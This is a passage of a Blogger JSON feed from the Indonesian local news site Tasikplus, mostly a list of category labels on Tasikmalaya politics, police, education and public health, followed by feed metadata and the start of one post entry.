Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=7"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris 